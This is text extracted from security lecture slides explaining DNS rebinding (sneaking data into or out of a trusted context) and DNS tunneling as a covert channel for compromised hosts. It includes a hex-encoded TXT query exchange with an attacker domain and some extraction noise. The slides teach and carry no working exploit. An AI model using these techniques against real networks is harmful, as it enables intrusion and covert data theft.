







#### **DNS Re-binding Step 5** This time, the evil DNS skullseclabs.org authority server sends them to a trusted service. **DNS** The browser doesn't **Hieararchy** realize the server has Internet (mostly cats) changed! 要 使用 作事

Firewall

Router



Trusted service

User





# **DNS Re-binding summary**

This showed two attacks, actually…

- 1. Using re-binding to sneak data into a trusted context by switching from an evil IP to a trusted one.
- 2. Using re-binding to sneak data out of a trusted context by switching from a trusted IP to an evil one.



# **DNS tunneling**

# **DNS Tunneling? Why?**

Normal exploitation…

- Compromise a system
- How do you communicate with it?



## **Normal exploitation**

- Bind shell? Reverse shell?



#### **Remember this DNS diagram?**

Let's see how we can do 2-way communication!



## **Two-way communication**

#### - The client just has to poll the server occasionally



#### **Back and forth**

TXT for "6b6e6f636b206b6e6f636b.skullseclabs.org"?

It's "77686f2773207468657265"

TXT for "656666"?

